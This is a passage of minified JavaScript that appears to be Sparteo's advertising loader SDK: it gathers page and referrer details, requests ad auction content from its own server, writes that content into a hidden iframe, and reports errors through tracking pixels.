o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}kt=function(t,e,n,r){function i(e,n){kt(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},kt(t,e,n,r)}function _t(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function Ct(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){_t(i,r,o,a,u,"next",t)}function u(t){_t(i,r,o,a,u,"throw",t)}a(void 0)})}}function Pt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,xt(r.key),r)}}function Tt(t,e,n){At(t,e),e.set(t,n)}function At(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Et(t,e,n){return(e=xt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function xt(t){var e=function(t,e){if("object"!=St(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=St(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==St(e)?e:e+""}function Lt(t,e){return t.get(Mt(t,e))}function Dt(t,e,n){return t.set(Mt(t,e),n),n}function Mt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Nt="__spLogger";"undefined"==typeof window||window[Nt]||(window[Nt]={error:function(){var t;(t=console).error.apply(t,arguments)}});var Gt=new WeakMap,It=new WeakMap,Wt=new WeakMap,Ft=new WeakMap,Ut=new WeakMap,Ht=new WeakMap,Rt=new WeakSet,Vt=function(){return function(t,e,n){return e&&Pt(t.prototype,e),n&&Pt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(function t(){var e;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),function(t,e){At(t,e),e.add(t)}(this,Rt),Et(this,"CONSENT_TIMEOUT",1e3),Tt(this,Gt,"https://t-bidder.sparteo.com/img?d="),Tt(this,It,2500),Tt(this,Wt,"https://bid.sparteo.com/loader-auction/corner"),Tt(this,Ft,void 0),Tt(this,Ut,void 0),Tt(this,Ht,void 0),Dt(Ft,this,Mt(Rt,this,qt).call(this)),Dt(Wt,this,null!==(e=Lt(Ft,this).loaderEndpoint)&&void 0!==e?e:Lt(Wt,this)),Dt(Ut,this,new M({endpoint:Lt(Gt,this),params:{nid:Lt(Ft,this).networkId}}))},[{key:"launch",value:(t=Ct(jt().m(function t(){var e,n;return jt().w(function(t){for(;;)switch(t.p=t.n){case 0:if(Lt(Ft,this).networkId){t.n=1;break}return window[Nt].error("Missing parameter `networkId` in `window.sploader` object. Can't launch the JS Tag SDK.\nBe sure to declare the `window.sploader` object before inserting the SDK script."),Lt(Ut,this).pixels(Lt(Ut,this).urlTechnicalMessage("AL5","Missing NetworkId, prevent corner calls")),t.a(2);case 1:if(t.p=1,!top.document.getElementById("sptLoaderFrame")){t.n=2;break}return t.a(2);case 2:return t.n=3,dt(Lt(Ft,this),Lt(Ut,this),"CornerLoader");case 3:return t.n=4,vt(Lt(Ft,this),Lt(Ut,this),"CornerLoader");case 4:return Dt(Ht,this,top.document.createElement("iframe")),Lt(Ht,this).id="sptLoaderFrame",Lt(Ht,this).style.width="0",Lt(Ht,this).style.height="0",Lt(Ht,this).style.margin="0",Lt(Ht,this).style.display="none",top.document.body.appendChild(Lt(Ht,this)),t.n=5,Mt(Rt,this,$t).call(this);case 5:e=t.v,Mt(Rt,this,Bt).call(this,e),t.n=7;break;case 6:t.p=6,n=t.v,Lt(Ut,this).pixels(Lt(Ut,this).urlTechnicalMessage("AL2","Loader request error: ".concat(n.message)));case 7:return t.a(2)}},t,this,[[1,6]])})),function(){return t.apply(this,arguments)})}]);var t}();function qt(){var t=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ot(Object(n),!0).forEach(function(e){Et(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ot(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},window.spLoader);return yt(t,Lt(Ut,this),"CornerLoader"),t.page=top.location.href,top.document.referrer&&(t.ref=top.document.referrer),t}function Bt(t){try{var e=Lt(Ht,this).contentWindow.document;e.open(),e.write('<!DOCTYPE html><html><head><meta charset="UTF-8"></head><body>'.concat(t,"</body></html>")),e.close()}catch(t){Lt(Ut,this).pixels(Lt(Ut,this).urlTechnicalMessage("AL3","Unable to inject iframe: ".concat(t.message)))}}function $t(){return zt.apply(this,arguments)}function zt(){return(zt=Ct(jt().m(function t(){var e,n=this;return jt().w(function(t){for(;;)if(0===t.n)return e=Lt(Wt,this)+"?"+new URLSearchParams(Lt(Ft,this)).toString(),t.a(2,new Promise(function(t,r){var o=new XMLHttpRequest;o.withCredentials=!0,o.timeout=Lt(It,n),o.onreadystatechange=function(){if(4===o.readyState)return 200===o.status?t(o.response):r(new Error("Server Error"))},o.ontimeout=function(){return r(new Error("Server Timeout"))},o.open("GET",e,!0),o.send()}))},t,this)}))).apply(this,arguments)}(new Vt).launch()})();